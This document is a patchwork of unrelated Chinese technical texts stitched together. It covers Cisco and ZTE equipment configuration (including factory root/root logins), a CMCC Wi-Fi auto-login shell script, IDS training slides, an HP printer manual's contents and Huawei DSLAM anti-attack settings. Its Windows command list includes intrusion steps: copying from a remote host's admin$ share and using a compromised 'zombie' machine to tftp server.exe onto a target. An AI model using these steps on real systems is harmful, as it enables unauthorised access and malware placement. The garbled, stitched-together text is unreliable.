HOMM5_A2_IDs_for_Scripts
思科常用命令大全

VLAN 2
NAME 2
2。特权模式下
VLAN DATABASE
VLAN 2 NAME 2
查看VLAN
SHOW VLAN
删除VLAN
NO VLAN 2
验证:SHOW VLAN BRIEF
在VLAN中添加端口
INTERFACE F0/2 (单端口添加)
sw1(config)#int vlan 1
sw1(config-if)#ip address 172.16.0.1 255.255.0.0
sw1(config-if)#no shutdown
sw1(config)#ip default-gateway 172.16.0.254
//以上是vlan 1接口上配置了管理地址,接在vlan 1 上的计算机可以直接进行telnet 该地址,为了其他网段的计算机也可以telnet 交换机,
r1#show int g0/0 (查看g0/0接口的mac地址)
(2)步骤2:配置交换机端口安全
sw1(config)#int f0/1
sw1(config-if)#shutdown
sw1(config-if)#switch mode access
//以上命令是把端口改为访问模式,即用来接入计算机
sw1(config-if)#speed (10|100|1000|auto)
//speed命令用来配置交换机的接口速度 10-10mbps 100-100mbps 1000-1000mbps auto-自动监测接口速度
(4)配置管理地址
交换机允许被telnet ,这时需要在交换机上配置一个ip地址,这个地址是在vlan接口上配置的
MAC上可以自动登录广东移动WIFI 的脚本

移动的WLAN客户端速度慢,消耗资源也多,每次登录还要输入用户名密码,于是写了个脚本,放到crontab里头,每次电脑连接到CMCC 网络以后,就可以自动登录啦。
脚本如下:#!/bin/sh#修改下面的变量,设置本脚本文件所在的路径WORKDIR="$HOME/wlan_research/"#用户名,需修改才能使用username="你的用户名”#密码,需修改才能使用password="你的密码"INDEXFILE="${WORKDIR}cmcc_index"RESULTFILE="${WORKDIR}result"COOKIEFILE="${WORKDIR}cmcc_cookie"INFOFILE="${WORKDIR}login_infopage"DOFILE="${WORKDIR}login.do"#判断目前是否正在使用CMCC信号,如果不是,立即退出wlan_name=`/System/Library/PrivateFrameworks/Apple80211.framework/ Versions/Current/Resources/airport -I |grep " SSID" | awk '/ SSID/ {print substr($0, index($0, $2))}'`if [ "$wlan_name" != "CMCC" ]; thenecho "not CMCC"exitfi#判断是否已经连接上网了,如果是则立即退出/usr/local/bin/wget '/' -O ${INDEXFILE} --save-cookies ${COOKIEFILE} --keep-session-cookies --user-agent="safari" -t 3 -T 5login_already=`cat ${INDEXFILE}|grep "百度"`if [ "$login_already" != "" ]; thenecho "login in already."exitfiacip=`cat ${INDEXFILE} |grep 'acip' |awk -F '"' '{print $4}'`acname=`cat ${INDEXFILE} |grep 'var wlanacname' |awk -F "'" '{print $2}'`userip=`cat ${INDEXFILE} |grep 'userip' |awk -F "'" '{print $2}'` httpspath=`cat ${INDEXFILE} |grep "httpsPath" |awk -F "'" '{print $2}'` /usr/local/bin/wget "${httpspath}/login.do" --post-data "staticusername=${username}&spid=&staticpassword=${password}&slogi nvalidate=%CA%E4%C8%EB%D1%E9%D6%A4%C2%EB&sloginhidden validate=&button2=%B5%C7+%C2%BC&loginmode=static&wlanacip=${ acip}&wlanacname=${acname}&wlanuserip=${userip}&wlanacssid=CMC C&portion=wap&uaId=&obsReturnAccount" --load-cookies ${COOKIEFILE} --keep-session-cookies --user-agent="safari" -O ${RESULTFILE} -t 3 -T 5result=`cat ${RESULTFILE} |grep "10086"`if [ "$result" != "" ]; thenmv ${RESULTFILE} ${DOFILE}mv ${INDEXFILE} ${INFOFILE}fi。
AG5200脚本

AG 5200 开局的步骤先查看整体机框类型,接口类型,所用线缆的类型查看主框和从框类型,用户版的类型确定主控板的类型远程登录telnet 144.1.1.1 1123 :系统数据配置总入口,user/pass:root/root(出厂配置)telnet 144.1.1.1 8888 :系统维护和管理入口,pass:zxmg (出厂配置)telnet 10.61.98.111 8888Conn 0X_Telnet from Port 8888 SlaveFd 31Version 1.0 bulid at 2001删除原有数据0x138a>0x138a>r06_attr E:/DA TA/V0100/*.* -R0x138a>r06_attr E:/DA TA/V0101/*.* -R0x138a>r06_del E:/DA TA/V0100/*.*0x138a>r06_del E:/DA TA/V0101/*.*0x138a>r06_del D:/persist0x138a>r06_del D:/durable删除后查看数据是否删除成功方法一:ftp 129.0.52.4 root/rootCD E:\DATA\V0100LSCD E:\DATA\V0101LS方法二:在8888端口下r06_dir E:/DA TA/V0100/*.*r06_dir E:/DA TA/V0101/*.*如果完全删除后需要重新启动该设备,启动后再次查看数据配置telnet 10.61.98.111 1123Login:rootPassword:MSAG# ag增加整体机架和从框Type1代表就是的中兴的设备SAG(ag)# add-rack rack 1 type 1MSAG(ag)# add-shelf rack 1 physhf 0 type 6MSAG(ag)# add-shelf rack 1 physhf 1 type 5MSAG(ag)# add-shelf rack 1 physhf 2 type 5MSAG(ag)# add-shelf rack 1 physhf 3 type 5MSAG(ag)# add-shelf rack 1 physhf 4 type 5增加主控板MSAG(ag)# add-board-mics slot 9 type 5 增加主控板(GISB)add-board-mics slot 10 type 5增加从框1的控制板add-board-sics rack 1 shelf 1 slot 9 type 5 hw1 8 打问号查看配置增加从框2的控制板add-board-sics rack 1 shelf 2 slot 9 type 5 hw1 9增加从框3的控制板add-board-sics rack 1 shelf 3 slot 9 type 5 hw1 10增加从框4的控制板add-board-sics rack 1 shelf 4 slot 9 type 5 hw1 11配置语音用户板MSAG(ag)# add-board-slc shelf 0 slot 3 type 26 //增加语音板ALCadd-board-slc shelf 0 slot 4 type 26add-board-slc shelf 0 slot 5 type 26add-board-slc shelf 0 slot 6 type 26add-board-slc shelf 0 slot 7 type 26add-board-slc shelf 0 slot 8 type 26add-board-slc shelf 0 slot 13 type 26add-board-slc shelf 0 slot 14 type 26add-board-slc shelf 0 slot 15 type 26add-board-slc shelf 0 slot 16 type 26MSAG(ag)# add-board-tslc rack 1 shelf 0 slot 17 (增加测试扳)MSAG(ag)# add-board-pwr rack 1 shelf 0 slot 1 (增加电源板)配置MGC的信息MGC是MG控制协议,其中MGC与MG分离开来,使得呼叫控制相对集中,可以用相对比较少的MGC来控制相对较多的MG在整个局向中其中的MGC就相当于SS,而MG就像与5200配置与本MSAG对接的SS设备的IP地址和端口及协议类型。
联想网域入侵检测安装调试培训

Switch
通过端口镜像实现 (SPAN / Port Monitor)
Monitored Servers
部署模式
• TAP模式
无IP
TAP 通过TAP设备
IDS Sensor Console
Switch
Monitored Servers
部署模式
• 隐蔽模式(带外管理)
无IP
Console
IDS Sensor
入侵检测系统控制台安装
控制台安装步骤
• 网御IDS 控制台的默认路径为“C:\Program Files\Lenovo \IDS”。 假如更改安装路径,则选择“查找”指定安装的路径,按“确认”按 钮。再按“下一步”。
入侵检测系统控制台安装
控制台安装步骤
• 网御IDS 控制台的安装过程需要导入认证证书,用户选择相应目录下 的任意一个证书即可。
•
优先1 不改变现有拓扑
•
优先2 ቤተ መጻሕፍቲ ባይዱensor和Console间通信的可靠
•
优先3 避免对冗余流量的分析
部署模式
• 共享模式
监听口无IP 管理口单独部署
IDS Sensor
Console HUB
Monitored Servers
部署模式
• 交换模式
监听口无IP 管理口单独部署
Console
IDS Sensor
入侵检测系统控制台安装
控制台安装步骤
• 把安装盘放入光驱,自动运行安装程序或手动选择执行“网御IDS 控 制台安装”程序setup.exe
入侵检测系统控制台安装
控制台安装步骤
• 仔细阅读网御IDS使用协议,如果同意请选“是”,不同意则选 “否”。
HP Color LaserJet Enterprise MFP M776用户指南说明书

Legal informationCopyright and License© Copyright 2019 HP Development Company, L.P.Reproduction, adaptation, or translation without prior written permission is prohibited, except as allowedunder the copyright laws.The information contained herein is subject to change without notice.The only warranties for HP products and services are set forth in the express warranty statementsaccompanying such products and services. Nothing herein should be construed as constituting anadditional warranty. HP shall not be liable for technical or editorial errors or omissions contained herein.Edition 1, 10/2019Trademark CreditsAdobe®, Adobe Photoshop®, Acrobat®, and PostScript® are trademarks of Adobe Systems Incorporated.Apple and the Apple logo are trademarks of Apple Inc., registered in the U.S. and other countries.macOS is a trademark of Apple Inc., registered in the U.S. and other countries.AirPrint is a trademark of Apple Inc., registered in the U.S. and other countries.Google™ is a trademark of Google Inc.Microsoft®, Windows®, Windows® XP, and Windows Vista® are U.S. registered trademarks of MicrosoftCorporation.UNIX® is a registered trademark of The Open Group.iiiT able of contents1 Printer overview (1)Warning icons (1)Potential shock hazard (2)Printer views (2)Printer front view (2)Printer back view (4)Interface ports (4)Control-panel view (5)How to use the touchscreen control panel (7)Printer specifications (8)T echnical specifications (8)Supported operating systems (11)Mobile printing solutions (12)Printer dimensions (13)Power consumption, electrical specifications, and acoustic emissions (15)Operating-environment range (15)Printer hardware setup and software installation (16)2 Paper trays (17)Introduction (17)Load paper to Tray 1 (multipurpose tray) (17)Load Tray 1 (multipurpose tray) (18)Tray 1 paper orientation (19)Use alternative letterhead mode (24)Enable Alternative Letterhead Mode by using the printer control-panel menus (24)Load paper to Tray 2 (24)Load Tray 2 (24)Tray 2 paper orientation (26)Use alternative letterhead mode (29)Enable Alternative Letterhead Mode by using the printer control-panel menus (29)Load paper to the 550-sheet paper tray (30)Load paper to the 550-sheet paper tray (30)550-sheet paper tray paper orientation (32)Use alternative letterhead mode (35)Enable Alternative Letterhead Mode by using the printer control-panel menus (35)ivLoad paper to the 2 x 550-sheet paper trays (36)Load paper to the 2 x 550-sheet paper trays (36)2 x 550-sheet paper tray paper orientation (38)Use alternative letterhead mode (41)Enable Alternative Letterhead Mode by using the printer control-panel menus (41)Load paper to the 2,700-sheet high-capacity input paper trays (41)Load paper to the 2,700-sheet high-capacity input paper trays (41)2,700-sheet HCI paper tray paper orientation (43)Use alternative letterhead mode (45)Enable Alternative Letterhead Mode by using the printer control-panel menus (45)Load and print envelopes (46)Print envelopes (46)Envelope orientation (46)Load and print labels (47)Manually feed labels (47)Label orientation (48)3 Supplies, accessories, and parts (49)Order supplies, accessories, and parts (49)Ordering (49)Supplies and accessories (50)Maintenance/long-life consumables (51)Customer self-repair parts (51)Dynamic security (52)Configure the HP toner-cartridge-protection supply settings (53)Introduction (53)Enable or disable the Cartridge Policy feature (53)Use the printer control panel to enable the Cartridge Policy feature (54)Use the printer control panel to disable the Cartridge Policy feature (54)Use the HP Embedded Web Server (EWS) to enable the Cartridge Policy feature (54)Use the HP Embedded Web Server (EWS) to disable the Cartridge Policy feature (55)Troubleshoot Cartridge Policy control panel error messages (55)Enable or disable the Cartridge Protection feature (55)Use the printer control panel to enable the Cartridge Protection feature (56)Use the printer control panel to disable the Cartridge Protection feature (56)Use the HP Embedded Web Server (EWS) to enable the Cartridge Protection feature (56)Use the HP Embedded Web Server (EWS) to disable the Cartridge Protection feature (57)Troubleshoot Cartridge Protection control panel error messages (57)Replace the toner cartridges (58)T oner-cartridge information (58)Remove and replace the cartridges (59)Replace the imaging drums (62)Imaging drum information (62)Remove and replace the imaging drums (63)Replace the toner-collection unit (66)T oner-collection unit information (66)vRemove and replace the toner-collection unit (67)Replace the staple cartridge (M776zs model only) (70)Staple cartridge information (70)Remove and replace the staple cartridge (71)4 Print (73)Print tasks (Windows) (73)How to print (Windows) (73)Automatically print on both sides (Windows) (74)Manually print on both sides (Windows) (74)Print multiple pages per sheet (Windows) (75)Select the paper type (Windows) (75)Additional print tasks (76)Print tasks (macOS) (77)How to print (macOS) (77)Automatically print on both sides (macOS) (77)Manually print on both sides (macOS) (77)Print multiple pages per sheet (macOS) (78)Select the paper type (macOS) (78)Additional print tasks (79)Store print jobs on the printer to print later or print privately (79)Introduction (79)Create a stored job (Windows) (79)Create a stored job (macOS) (80)Print a stored job (81)Delete a stored job (81)Delete a job that is stored on the printer (81)Change the job storage limit (82)Information sent to printer for Job Accounting purposes (82)Mobile printing (82)Introduction (82)Wi-Fi, Wi-Fi Direct Print, NFC, and BLE printing (82)Enable wireless printing (83)Change the Wi-Fi Direct name (83)HP ePrint via email (83)AirPrint (84)Android embedded printing (85)Print from a USB flash drive (85)Enable the USB port for printing (85)Method one: Enable the USB port from the printer control panel (85)Method two: Enable the USB port from the HP Embedded Web Server (network-connectedprinters only) (85)Print USB documents (86)Print using high-speed USB 2.0 port (wired) (86)Method one: Enable the high-speed USB 2.0 port from the printer control panel menus (86)Method two: Enable the high-speed USB 2.0 port from the HP Embedded Web Server (network-connected printers only) (87)vi5 Copy (88)Make a copy (88)Copy on both sides (duplex) (90)Additional copy tasks (92)6 Scan (93)Set up Scan to Email (93)Introduction (93)Before you begin (93)Step one: Access the HP Embedded Web Server (EWS) (94)Step two: Configure the Network Identification settings (95)Step three: Configure the Send to Email feature (96)Method one: Basic configuration using the Email Setup Wizard (96)Method two: Advanced configuration using the Email Setup (100)Step four: Configure the Quick Sets (optional) (104)Step five: Set up Send to Email to use Office 365 Outlook (optional) (105)Introduction (105)Configure the outgoing email server (SMTP) to send an email from an Office 365 Outlookaccount (105)Set up Scan to Network Folder (108)Introduction (108)Before you begin (108)Step one: Access the HP Embedded Web Server (EWS) (108)Step two: Set up Scan to Network Folder (109)Method one: Use the Scan to Network Folder Wizard (109)Method two: Use Scan to Network Folder Setup (110)Step one: Begin the configuration (110)Step two: Configure the Scan to Network Folder settings (111)Step three: Complete the configuration (118)Set up Scan to SharePoint (118)Introduction (118)Before you begin (118)Step one: Access the HP Embedded Web Server (EWS) (118)Step two: Enable Scan to SharePoint and create a Scan to SharePoint Quick Set (119)Scan a file directly to a SharePoint site (121)Quick Set scan settings and options for Scan to SharePoint (122)Set up Scan to USB Drive (123)Introduction (124)Step one: Access the HP Embedded Web Server (EWS) (124)Step two: Enable Scan to USB Drive (124)Step three: Configure the Quick Sets (optional) (125)Default scan settings for Scan to USB Drive setup (126)Default file settings for Save to USB setup (126)Scan to email (127)Introduction (127)Scan to email (127)Scan to job storage (129)viiIntroduction (129)Scan to job storage on the printer (130)Print from job storage on the printer (132)Scan to network folder (132)Introduction (132)Scan to network folder (132)Scan to SharePoint (134)Introduction (134)Scan to SharePoint (134)Scan to USB drive (136)Introduction (136)Scan to USB drive (136)Use HP JetAdvantage business solutions (138)Additional scan tasks (138)7 Fax (140)Set up fax (140)Introduction (140)Set up fax by using the printer control panel (140)Change fax configurations (141)Fax dialing settings (141)General fax send settings (142)Fax receive settings (143)Send a fax (144)Additional fax tasks (146)8 Manage the printer (147)Advanced configuration with the HP Embedded Web Server (EWS) (147)Introduction (147)How to access the HP Embedded Web Server (EWS) (148)HP Embedded Web Server features (149)Information tab (149)General tab (149)Copy/Print tab (150)Scan/Digital Send tab (151)Fax tab (152)Supplies tab (153)Troubleshooting tab (153)Security tab (153)HP Web Services tab (154)Networking tab (154)Other Links list (156)Configure IP network settings (157)Printer sharing disclaimer (157)View or change network settings (157)Rename the printer on a network (157)viiiManually configure IPv4 TCP/IP parameters from the control panel (158)Manually configure IPv6 TCP/IP parameters from the control panel (158)Link speed and duplex settings (159)Printer security features (160)Introduction (160)Security statements (160)Assign an administrator password (160)Use the HP Embedded Web Server (EWS) to set the password (160)Provide user access credentials at the printer control panel (161)IP Security (161)Encryption support: HP High Performance Secure Hard Disks (161)Lock the formatter (161)Energy-conservation settings (161)Set the sleep timer and configure the printer to use 1 watt or less of power (161)Set the sleep schedule (162)Set the idle settings (162)HP Web Jetadmin (163)Software and firmware updates (163)9 Solve problems (164)Customer support (164)Control panel help system (165)Reset factory settings (165)Introduction (165)Method one: Reset factory settings from the printer control panel (165)Method two: Reset factory settings from the HP Embedded Web Server (network-connectedprinters only) (166)A “Cartridge is low” or “Cartridge is very low” message displays on the printer control panel (166)Change the “Very Low” settings (166)Change the “Very Low” settings at the control panel (166)For printers with fax capability (167)Order supplies (167)Printer does not pick up paper or misfeeds (167)Introduction (167)The printer does not pick up paper (167)The printer picks up multiple sheets of paper (171)The document feeder jams, skews, or picks up multiple sheets of paper (174)Clear paper jams (174)Introduction (174)Paper jam locations (174)Auto-navigation for clearing paper jams (175)Experiencing frequent or recurring paper jams? (175)Clear paper jams in the document feeder - 31.13.yz (176)Clear paper jams in Tray 1 (13.A1) (177)Clear paper jams in Tray 2 (13.A2) (182)Clear paper jams in the fuser (13.B9, 13.B2, 13.FF) (188)ixClear paper jams in the duplex area (13.D3) (194)Clear paper jams in the 550-sheet trays (13.A3, 13.A4) (199)Clear paper jams in the 2 x 550 paper trays (13.A4, 13.A5) (206)Clear paper jams in the 2,700-sheet high-capacity input paper trays (13.A3, 13.A4, 13.A5, 13.A7) (213)Resolving color print quality problems (220)Introduction (220)Troubleshoot print quality (221)Update the printer firmware (221)Print from a different software program (221)Check the paper-type setting for the print job (221)Check the paper type setting on the printer (221)Check the paper type setting (Windows) (221)Check the paper type setting (macOS) (222)Check toner-cartridge status (222)Step one: Print the Supplies Status Page (222)Step two: Check supplies status (222)Print a cleaning page (222)Visually inspect the toner cartridge or cartridges (223)Check paper and the printing environment (223)Step one: Use paper that meets HP specifications (223)Step two: Check the environment (223)Step three: Set the individual tray alignment (224)Try a different print driver (224)Troubleshoot color quality (225)Calibrate the printer to align the colors (225)Troubleshoot image defects (225)Improve copy image quality (233)Check the scanner glass for dirt and smudges (233)Calibrate the scanner (234)Check the paper settings (235)Check the paper selection options (235)Check the image-adjustment settings (235)Optimize copy quality for text or pictures (236)Edge-to-edge copying (236)Improve scan image quality (236)Check the scanner glass for dirt and smudges (237)Check the resolution settings (238)Check the color settings (238)Check the image-adjustment settings (239)Optimize scan quality for text or pictures (239)Check the output-quality settings (240)Improve fax image quality (240)Check the scanner glass for dirt and smudges (240)Check the send-fax resolution settings (242)Check the image-adjustment settings (242)Optimize fax quality for text or pictures (242)Check the error-correction setting (243)xSend to a different fax machine (243)Check the sender's fax machine (243)Solve wired network problems (244)Introduction (244)Poor physical connection (244)The computer is unable to communicate with the printer (244)The printer is using incorrect link and duplex settings for the network (245)New software programs might be causing compatibility problems (245)The computer or workstation might be set up incorrectly (245)The printer is disabled, or other network settings are incorrect (245)Solve wireless network problems (245)Introduction (245)Wireless connectivity checklist (245)The printer does not print after the wireless configuration completes (246)The printer does not print, and the computer has a third-party firewall installed (246)The wireless connection does not work after moving the wireless router or printer (247)Cannot connect more computers to the wireless printer (247)The wireless printer loses communication when connected to a VPN (247)The network does not appear in the wireless networks list (247)The wireless network is not functioning (247)Reduce interference on a wireless network (248)Solve fax problems (248)Checklist for solving fax problems (248)What type of phone line are you using? (249)Are you using a surge-protection device? (249)Are you using a phone company voice-messaging service or an answering machine? (249)Does your phone line have a call-waiting feature? (249)Check fax accessory status (249)General fax problems (250)The fax failed to send (250)No fax address book button displays (250)Not able to locate the Fax settings in HP Web Jetadmin (250)The header is appended to the top of the page when the overlay option is enabled (251)A mix of names and numbers is in the recipients box (251)A one-page fax prints as two pages (251)A document stops in the document feeder in the middle of faxing (251)The volume for sounds coming from the fax accessory is too high or too low (251)Index (252)xiPrinter overview1Review the location of features on the printer, the physical and technical specifications of the printer,and where to locate setup information.For video assistance, see /videos/LaserJet.The following information is correct at the time of publication. For current information, see /support/colorljM776MFP.For more information:HP's all-inclusive help for the printer includes the following information:●Install and configure●Learn and use●Solve problems●Download software and firmware updates●Join support forums●Find warranty and regulatory informationWarning iconsUse caution if you see a warning icon on your HP printer, as indicated in the icon definitions.●Caution: Electric shock●Caution: Hot surface●Caution: Keep body parts away from moving partsPrinter overview1●Caution: Sharp edge in close proximity●WarningPotential shock hazardReview this important safety information.●Read and understand these safety statements to avoid an electrical shock hazard.●Always follow basic safety precautions when using this product to reduce risk of injury from fire orelectric shock.●Read and understand all instructions in the user guide.●Observe all warnings and instructions marked on the product.●Use only a grounded electrical outlet when connecting the product to a power source. If you do notknow whether the outlet is grounded, check with a qualified electrician.●Do not touch the contacts on any of the sockets on the product. Replace damaged cordsimmediately.●Unplug this product from wall outlets before cleaning.●Do not install or use this product near water or when you are wet.●Install the product securely on a stable surface.●Install the product in a protected location where no one can step on or trip over the power cord.Printer viewsIdentify certain parts of the printer and the control panel.Printer front viewLocate features on the front of the printer.2Chapter 1 Printer overviewPrinter front view3Printer back viewLocate features on the back of the printer.Interface portsLocate the interface ports on the printer formatter. 4Chapter 1 Printer overviewControl-panel viewThe control panel provides access to the printer features and indicates the current status of the printer.NOTE:Tilt the control panel for easier viewing.The Home screen provides access to the printer features and indicates the current status of the printer.screens.NOTE:The features that appear on the Home screen can vary, depending on the printerconfiguration.Control-panel view5Figure 1-1Control-panel view?i 12:42 PM6Chapter 1 Printer overviewHow to use the touchscreen control panelPerform the following actions to use the printer touchscreen control panel.T ouchT ouch an item on the screen to select that item or open that menu. Also, when scrolling T ouch the Settings icon to open the Settings app.How to use the touchscreen control panel 7SwipeT ouch the screen and then move your finger horizontally to scroll the screen sideways.Swipe until the Settings app displays.Printer specificationsDetermine the specifications for your printer model.IMPORTANT:The following specifications are correct at the time of publication, but they are subject to change. For current information, see /support/colorljM776MFP .T echnical specificationsReview the printer technical specifications.Product numbers for each model ●M776dn - #T3U55A ●Flow M776z - #3WT91A ●Flow M776zs - #T3U56APaper handling specificationsPaper handling features Tray 1 (100-sheet capacity)Included Included Included Tray 2 (550-sheet capacity)IncludedIncludedIncluded8Chapter 1 Printer overview550-sheet paper trayOptional Included Not included NOTE:The M776dn models accept one optional550-sheet tray.Optional Included Included2 x 550-sheet paper tray and standNOTE:The M776dn models accept one optional550-sheet tray that may be installed on top of thestand.Optional Not included Not included2,700-sheet high-capacity input (HCI) paper trayand standNOTE:The M776dn models accept one optional550-sheet tray that may be installed on top of theoptional printer stand.Printer standOptional Not included Not included NOTE:The M776dn models accept one optional550-sheet tray that may be installed on top of theoptional printer stand.Inner finisher accessory Not included Not included Included Automatic duplex printing Included IncludedIncludedIncluded Included Included10/100/1000 Ethernet LAN connection with IPv4and IPv6Hi-Speed USB 2.0Included Included IncludedIncluded Included IncludedEasy-access USB port for printing from a USBflash drive or upgrading the firmwareIncluded Included Included Hardware Integration Pocket for connectingaccessory and third-party devicesHP Internal USB Ports Optional Optional OptionalOptional Optional OptionalHP Jetdirect 2900nw Print Server accessory forWi-Fi connectivity and an additional Ethernet portOptional IncludedIncludedHP Jetdirect 3100w accessory for Wi-Fi, BLE, NFC,and proximity badge readingPrints 45 pages per minute (ppm) on Letter-sizepaper and 46 ppm on A4-size paperEasy-access USB printing for printing from a USBIncluded Included Includedflash driveT echnical specifications9Included Included Included Store jobs in the printer memory to print later orprint privatelyScans 100 pages per minute (ppm) on A4 andIncluded Included Included letter-size paper one-sidedIncluded Included Included 200-page document feeder with dual-headscanning for single-pass duplex copying andscanningNot included Included Included HP EveryPage T echnologies including ultrasonicmulti-feed detectionNot included Included Included Embedded optical character recognition (OCR)provides the ability to convert printed pages intotext that can be edited or searched using acomputerIncluded Included Included SMART Label feature provides paper-edgedetection for automatic page croppingIncluded Included Included Automatic page orientation for pages that haveat least 100 characters of textIncluded Automatic tone adjustment sets contrast,Included Includedbrightness, and background removal for eachpageIncluded Included Includedfolders on a networkIncludedSend documents to SharePoint®Included IncludedIncluded Included Included NOTE:Memory reported on the configurationpage will change from 2.5 GB to 3 GB with theoptional 1 GB SODIMM installed.Mass storage: 500 GB hard disk drive Included Included IncludedSecurity: HP Trusted Platform Module (TPM)Included Included IncludedT ouchscreen control panel Included Included IncludedRetractable keyboard Not included Included Included 10Chapter 1 Printer overviewFax Optional Included IncludedSupported operating systemsUse the following information to ensure printer compatibility with your computer operating system.Linux: For information and print drivers for Linux, go to /go/linuxprinting.UNIX: For information and print drivers for UNIX®, go to /go/unixmodelscripts.The following information applies to the printer-specific Windows HP PCL 6 print drivers, HP print driversfor macOS, and to the software installer.Windows: Download HP Easy Start from /LaserJet to install the HP print driver. Or, go tothe printer-support website for this printer: /support/colorljM776MFP to download the printdriver or the software installer to install the HP print driver.macOS: Mac computers are supported with this printer. Download HP Easy Start either from /LaserJet or from the Printer Support page, and then use HP Easy Start to install the HP print driver.1.Go to /LaserJet.2.Follow the steps provided to download the printer software.Windows 7, 32-bit and 64-bit The “HP PCL 6” printer-specific print driver is installed for this operating system aspart of the software installation.Windows 8.1, 32-bit and 64-bit The “HP PCL-6” V4 printer-specific print driver is installed for this operating systemas part of the software installation.Windows 10, 32-bit and 64-bit The “HP PCL-6” V4 printer-specific print driver is installed for this operating systemas part of the software installation.Windows Server 2008 R2, SP 1, 64-bit The PCL 6 printer-specific print driver is available for download from the printer-support website. Download the driver, and then use the Microsoft Add Printer tool toinstall it.Windows Server 2012, 64-bit The PCL 6 printer-specific print driver is available for download from the printer-support website. Download the driver, and then use the Microsoft Add Printer tool toinstall it.Windows Server 2012 R2, 64-bit The PCL 6 printer-specific print driver is available for download from the printer-support website. Download the driver, and then use the Microsoft Add Printer tool toinstall it.Windows Server 2016, 64-bit The PCL 6 printer-specific print driver is available for download from the printer-support website. Download the driver, and then use the Microsoft Add Printer tool toinstall it.Windows Server 2019, 64-bit The PCL 6 printer-specific print driver is available for download from the printer-support website. Download the driver, and then use the Microsoft Add Printer tool toinstall it.Supported operating systems11macOS 10.13 High Sierra, macOS 10.14 MojaveDownload HP Easy Start from /LaserJet , and then use it to install the print driver.NOTE:Supported operating systems can change.NOTE:For a current list of supported operating systems and HP’s all-inclusive help for the printer, go to /support/colorljM776MFP .NOTE:For details on client and server operating systems and for HP UPD driver support for this printer, go to /go/upd . Under Additional information , click Specifications .●Internet connection●Dedicated USB 1.1 or 2.0 connection or a network connection● 2 GB of available hard-disk space ●1 GB RAM (32-bit) or2 GB RAM (64-bit)●Internet connection●Dedicated USB 1.1 or 2.0 connection or a network connection●1.5 GB of available hard-disk spaceNOTE:The Windows software installer installs the HP Smart Device Agent Base service. The file size is less than 100 kb. Its only function is to check for printers connected via USB hourly. No data is collected. If a USB printer is found, it then tries to locate a JetAdvantage Management Connector (JAMc) instance on the network. If a JAMc is found, the HP Smart Device Agent Base is securelyupgraded to a full Smart Device Agent from JAMc, which will then allow printed pages to be accounted for in a Managed Print Services (MPS) account. The driver-only web packs downloaded from for the printer and installed through the Add Printer wizard do not install this service.T o uninstall the service, open the Control Panel , select Programs or Programs and Features , and then select Add/Remove Programs or Uninstall a Programto remove the service. The file name isHPSmartDeviceAgentBase.Mobile printing solutionsHP offers multiple mobile printing solutions to enable easy printing to an HP printer from a laptop, tablet, smartphone, or other mobile device.T o see the full list and to determine the best choice, go to /go/MobilePrinting .NOTE:Update the printer firmware to ensure all mobile printing capabilities are supported.●Wi-Fi Direct (wireless models only, with HP Jetdirect 3100w BLE/NFC/Wireless accessory installed)●HP ePrint via email (Requires HP Web Services to be enabled and the printer to be registered with HP Connected)●HP Smart app ●Google Cloud Print12Chapter 1 Printer overview。
Windows下DOS命令大全

chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如"DEL/AR *.*"表示删除当前目录下所有只读文件,"DEL/A-S *.*"表示删除当前目录下除系统文件以外的所有文件
copy \\ip\admin$\svv.exe c:\ 或:copy\\ip\admin$\*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址\目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:\server.exe 登陆后,将"IP"的server.exe下载到目标主机c:\server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
net use \\ip\ipc$ /del 删除IPC链接
DSLAM防攻击命令开启

针对沈阳区域DSLAM维护工作进行总结,发现部分故障问题是由于客户计算机染毒或者中木马导致,中毒计算机发送大量攻击报文,导致DSLAM设备产生MAC地址漂移或者上行接口拥塞,从而影响整改DSLAM下挂用户出现问题。
目前,华为现网运行的DSLAM设备,大部分支持防环路、防MAC地址漂移、防御DOS攻击等攻击的功能,建议DSLAM设备开启攻击防御的命令,避免出现由于用户电脑染毒而引起的网络攻击,导致整个DSLAM下挂用户业务阻塞。
对应的设备要求及命令开启如下:MA5100:支持环路检测的MA5100版本要求:主机版本单板版本V100R005B10D050以后版本 H512LANC_B11D020MA5100V100R005B08D031以后版本H511LAND03B08D092/H511EVMA_B08D051MA5100环路开启方法:MA5100(config-LAN-0/10)#anti mac-spoofing{mode,add,delete}:mode<workmode>{off,common,enhance,integrated}: commonSet successfully.添加BASmac地址方法如下:增加MAC地址00-e0-fc-6f-a5-51,MA5100(config-LAN-0/10)#anti mac-spoofing{mode,add,delete}:add<mac address>:00-e0-fc-6f-a5-51Set successfully.注意:网络结构发生变化导致MA5100上行接口对端设备MAC地址发生变化,需要从新绑定MAC地址,否则,网络无法正常联通。
